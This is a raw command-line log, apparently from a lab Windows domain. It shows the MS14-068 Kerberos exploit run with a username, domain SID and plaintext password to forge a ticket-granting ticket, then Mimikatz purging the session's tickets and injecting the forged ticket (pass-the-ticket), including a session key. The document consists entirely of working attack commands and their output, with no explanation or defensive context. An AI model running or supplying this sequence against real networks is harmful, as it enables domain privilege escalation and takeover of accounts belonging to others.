 C:\Users\douser\Desktop>ms14-068.exe -u douser@DEMO.com -s S-1-5-21-979886063-1111900045-1414766810-1107 -d 192.16
8.183.130 -p Dotest123
ms14-068.exe -u douser@DEMO.com -s S-1-5-21-979886063-1111900045-1414766810-1107 -d 192.168.183.130 -p Dotest123
  [+] Building AS-REQ for 192.168.183.130... Done!
  [+] Sending AS-REQ to 192.168.183.130... Done!
  [+] Receiving AS-REP from 192.168.183.130... Done!
  [+] Parsing AS-REP from 192.168.183.130... Done!
  [+] Building TGS-REQ for 192.168.183.130... Done!
  [+] Sending TGS-REQ to 192.168.183.130... Done!
  [+] Receiving TGS-REP from 192.168.183.130... Done!
  [+] Parsing TGS-REP from 192.168.183.130... Done!
  [+] Creating ccache file 'TGT_douser@DEMO.com.ccache'... Done!

C:\Users\douser\Desktop>mimikatz.exe
mimikatz.exe

  .#####.   mimikatz 2.2.0 (x64) #18362 Jan  2 2020 19:21:39
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/

mimikatz # kerberos::purge
Ticket(s) purge for current session is OK

mimikatz # kerberos::list

mimikatz # kerberos::ptc kerberos::ptc TGT_douser@demo.com.ccache
ERROR kuhl_m_kerberos_ccache_enum ; kull_m_file_readData (0x0000007b)

mimikatz # kerberos::ptc TGT_douser@demo.com.ccache

Principal : (01) : douser ; @ DEMO.COM

Data 0
           Start/End/MaxRenew: 2025/10/11 14:21:52 ; 2025/10/12 0:21:52 ; 2025/10/18 14:21:52
           Service Name (01) : krbtgt ; DEMO.COM ; @ DEMO.COM
           Target Name  (01) : krbtgt ; DEMO.COM ; @ DEMO.COM
           Client Name  (01) : douser ; @ DEMO.COM
           Flags 50a00000    : pre_authent ; renewable ; proxiable ; forwardable ;
           Session Key       : 0x00000017 - rc4_hmac_nt
             32dcdcfe1d75e14815342c7dbfbdce29
           Ticket            : 0x00000000 - null              ; kvno = 2        [...]
           * Injecting ticket : OK

mimikatz #